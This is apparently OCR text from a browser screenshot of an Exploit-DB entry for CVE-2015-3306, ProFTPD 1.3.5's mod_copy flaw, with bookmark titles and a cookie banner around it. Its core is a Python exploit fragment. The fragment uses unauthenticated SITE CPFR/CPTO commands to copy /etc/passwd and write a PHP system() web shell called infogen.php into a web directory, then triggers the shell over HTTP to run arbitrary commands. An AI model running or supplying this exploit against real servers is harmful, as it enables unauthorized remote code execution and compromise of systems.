 CVSS v3.0 Examples
CVSS v3.1 Specificati
Nessus Plugin Issues
ProFTPD mod_copy I
CVE - CVE-2015-3306
ProFTPd 1.3.5 - 'mod
Bug 4169 – Unauther
exploit-db.com/exploits/36803
Basic to Advanced B...
Универзитет у Нов...
Факултет технички...
JetBrains Account
GitHub - NASPFTN/...
Welcome to ClickUp...
tds
Generating Knowle...
Serverless Framewo...
All Bookmarks
else:
server = sys.argv[1] #Vulnerable Server
directory = sys.argv[2] # Path accessible from web .....
cmd = sys.argv[3] #PHP payload to be executed
evil = '<?php system("' + cmd + '") ?>'
s.connect((server, 21))
s.recv(1024)
print '[ + ] Connected to server [ + ] \n'
s.send('site cpfr /etc/passwd')
s.recv(1024)
s.send('site cpto ' + evil)
s.recv(1024)
s.send('site cpfr /proc/self/fd/3')
s.recv(1024)
s.send('site cpto ' + directory + 'infogen.php')
s.recv(1024)
s.close()
print '[ + ] Payload sended [ + ]\n'
print '[ + ] Executing Payload [ + ]\n'
r = requests.get('http://' + server + '/infogen.php') #Executing PHP payload through HTTP
if (r.status_code == 200):
print '[ * ] Payload Executed Succesfully [ * ]'
else:
print ' [ - ] Error : ' + str(r.status_code) + ' [ - ]'
print '\n http://infogen.al/'
This website uses cookies
We use cookies to personalise content and ads, to provide social media features and to analyse
our traffic. We also share information about your use of our site with our social media, advertising
and analytics partners who may combine it with other information that you've provided to them or
that they've collected from your use of their services. You consent to our cookies if you continue to
use our website.
Use necessary cookies only
Allow all cookies
Show details